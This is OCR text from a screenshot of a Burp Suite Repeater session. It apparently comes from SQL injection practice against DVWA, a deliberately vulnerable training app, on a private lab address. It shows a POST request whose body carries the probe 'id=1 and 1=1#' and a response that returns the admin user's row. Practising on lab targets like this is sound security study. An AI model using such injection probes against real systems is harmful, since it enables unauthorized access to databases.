 不安全 192.168.153.139/DVWA-master/vulnerabilities/sqli/#
Burp Project Intruder Repeater Window Help
Burp Suite Community Edition v2021.10 - Temporary Project
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
1 × ...
Send Cancel < ▼ > ▼
Target: http://192.168.153.139 HTTP/1 ?
Request
Pretty Raw Hex \n
1 POST /DVWA-master/vulnerabilities/sqli/ HTTP/1.1
2 Host: 192.168.153.139
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:136.0)
Gecko/20100101 Firefox/136.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 27
9 Origin: http://192.168.153.139
10 Connection: close
11 Referer: http://192.168.153.139/DVWA-master/vulnerabilities/sqli/
12 Cookie: security=medium; PHPSESSID=pe7bgjj20cf3qeec3med90grm2
13 Upgrade-Insecure-Requests: 1
14 Priority: u=0, i
15
16 id=1 and 1=1#&Submit=Submit
? Search... 0 matches
Response
Pretty Raw Hex Render \n
<option value="3">
3
</option>
<option value="4">
4
</option>
<option value="5">
5
</option>
</select>
82 <input type="submit" name="Submit" value="Submit">
83 </p>
84
85 </form>
86 <pre>
ID: 1 and 1=1#<br />
First name: admin<br />
Surname: admin
</pre>
87 </div>
88
89 <h2>
More Information
</h2>
90 <ul>
91 <li>
<a href="https://en.wikipedia.org/wiki/SQL_injection"
target="_blank">
https://en.wikipedia.org/wiki/SQL_injection
</a>
? 1 and 1 match
INSPECTOR ?
Request Attributes
Query Parameters (0)
Body Parameters (2)
Request Cookies (2)
Request Headers (13)
Response Headers (9)
Done
4,843 bytes | 30 millis
JavaScript
Authorisation Bypass
Open HTTP Redirect
Cryptography
API
DVWA Security
39
P
英
19:59
2025/3/21